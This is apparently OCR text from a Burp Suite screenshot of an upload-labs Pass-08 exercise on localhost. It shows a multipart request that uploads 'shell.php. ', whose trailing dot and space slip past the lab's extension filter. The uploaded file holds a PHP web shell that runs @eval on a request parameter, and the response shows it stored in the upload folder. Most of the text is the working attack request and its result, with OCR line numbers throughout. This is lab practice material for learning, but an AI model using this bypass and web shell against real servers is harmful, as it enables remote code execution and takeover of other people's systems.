 Request
Pretty Raw Hex \n
10 Connection: close
11 Referer: http://localhost/UP/Pass-08/index.php
12 Cookie: Pycharm-f08ec34d=a2ec237e-ca5a-4b67-9846-93b8b09a791f ;
ui_session=
814a00bd1b2fc9f90eeb4d191e3f50580633d303d6708f8586028fdb9f4b8ce
0ab
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------352936772725900455714465​32271
20 Content-Disposition: form-data; name="upload_file"; filename="
shell.php. "
21 Content-Type: application/octet-stream
22
23 <?php
24 echo "pwned!";
25 @eval($_REQUEST['cmd']);
26 ?>
27 -----------------------------35293677272590045571446532271
28 Content-Disposition: form-data; name="submit"
29
30 上传
31 -----------------------------35293677272590045571446532271--
32
Response
Pretty Raw Hex Render \n
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="
upload_file"/>
63 <input class="button" type="submit" name="
submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/shell.php. " width="250px"
/>
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time">
</span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank
">
c0ny1
</a>
</center>
INSPECTOR